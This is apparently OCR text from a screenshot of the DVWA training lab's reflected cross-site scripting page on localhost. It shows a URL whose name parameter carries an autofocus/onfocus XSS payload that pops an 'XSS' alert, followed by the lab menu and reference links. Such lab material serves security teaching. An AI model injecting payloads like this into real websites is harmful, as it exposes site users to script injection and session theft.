 Vulnerability: Reflected Cross Si
localhost/DVWA/vulnerabilities/xss_r/?name=<input+autofocus+onfocus%3D"alert%28%27XSS%27%29">#
localhost says
XSS
OK
cripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
What's your name? Submit
Hello
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/